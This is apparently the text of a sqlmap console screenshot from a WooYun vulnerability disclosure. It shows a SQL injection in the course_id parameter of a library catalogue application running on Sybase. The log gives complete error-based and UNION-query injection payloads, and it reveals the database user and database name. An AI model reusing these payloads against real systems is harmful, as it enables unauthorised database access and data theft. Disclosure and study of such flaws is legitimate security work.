 [15:58:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: course_id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: course_name=%B2%E2%CA%D4&course_id=123' AND 3055=CONVERT(INT,(SELEC
T CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3055=305
5) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(106)+CHAR
(113))) AND 'UsVp'='UsVp

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: course_name=%B2%E2%CA%D4&course_id=123' UNION ALL SELECT NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(75)+CHAR(1
10)+CHAR(66)+CHAR(65)+CHAR(80)+CHAR(108)+CHAR(100)+CHAR(105)+CHAR(71)+CHAR(97)+C
HAR(113)+CHAR(112)+CHAR(98)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL--
---
[15:58:44] [INFO] testing Sybase
[15:58:44] [INFO] confirming Sybase
[15:58:44] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[15:58:44] [INFO] fetching current user
current user:   'opac'
[15:58:44] [INFO] fetching current database
current database:   'melinets'
[15:58:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 15:58:44
www.wooyun.org